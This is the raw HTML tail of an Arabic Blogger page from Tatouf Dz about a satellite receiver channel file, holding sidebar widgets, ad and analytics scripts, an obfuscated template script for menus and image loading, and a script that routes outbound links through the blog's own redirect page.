<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4pxfFgttTDRsNEJ6ZSwvjN0daMAw:1765282272424';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html', 'canonicalUrl': 'https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/7896001426262397495/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7896001426262397495', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s72-w640-c-h400/Cable-TV-Act.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'pageName': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0633\u062a\u0627\u0631\u0633\u0627\u062a \u0647\u0627\u064a\u0628\u0631 \u062c\u0627\u0646\u0641\u064a 2022 STARSAT 8800 Hyper', 'pageTitle': 'Tatouf Dz : \u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0633\u062a\u0627\u0631\u0633\u0627\u062a \u0647\u0627\u064a\u0628\u0631 \u062c\u0627\u0646\u0641\u064a 2022 STARSAT 8800 Hyper', 'metaDescription': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0633\u062a\u0627\u0631\u0633\u0627\u062a \u0647\u0627\u064a\u0628\u0631 \u062c\u0627\u0646\u0641\u064a 2022 STARSAT 8800 Hyper'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0633\u062a\u0627\u0631\u0633\u0627\u062a \u0647\u0627\u064a\u0628\u0631 \u062c\u0627\u0646\u0641\u064a 2022 STARSAT 8800 Hyper', 'description': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0633\u062a\u0627\u0631\u0633\u0627\u062a \u0647\u0627\u064a\u0628\u0631 \u062c\u0627\u0646\u0641\u064a 2022 STARSAT 8800 Hyper', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'url': 'https://www.tatoufdz.net/2022/01/2022-starsat-8800-hyper.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7896001426262397495}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7896001426262397495', 'title': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0633\u062a\u0627\u0631\u0633\u0627\u062a \u0647\u0627\u064a\u0628\u0631 \u062c\u0627\u0646\u0641\u064a 2022 STARSAT 8800 Hyper', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 